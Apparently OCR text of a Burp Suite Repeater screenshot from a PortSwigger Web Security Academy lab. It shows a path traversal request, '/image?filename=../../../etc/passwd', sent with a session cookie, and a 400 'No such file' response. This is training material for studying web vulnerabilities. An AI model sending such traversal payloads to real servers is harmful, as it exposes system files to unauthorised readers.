 Dashboard Collaborator (11) Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Search Settings
Organizer Extensions Learn Request Timer
4 × 5 × +
Send Cancel < ▾ > ▾ Target: https://0af200d30470e106820a1a23000900d1.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host:
0af200d30470e106820a1a23000900d1.web-security-academy.net
3 Cookie: session=lZm7EHvBrXAb4CUbdyWVu6MxAgq6T0mZ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:127.0) Gecko/20100101 Firefox/127.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0af200d30470e106820a1a23000900d1.web-security-academ
y.net/
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=4
13 Te: trailers
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"
Inspector
Notes